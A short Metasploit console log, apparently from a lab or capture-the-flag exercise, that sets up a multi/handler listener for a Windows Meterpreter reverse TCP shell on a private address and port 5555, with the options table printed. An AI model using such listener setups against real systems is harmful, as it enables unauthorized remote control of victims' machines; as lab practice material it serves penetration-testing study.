 msf6 exploit(multi/handler) > set lhost 10.11.81.232
lhost => 10.11.81.232
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.11.81.232     yes       The listen address (an interface may be specified)
   LPORT     5555             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target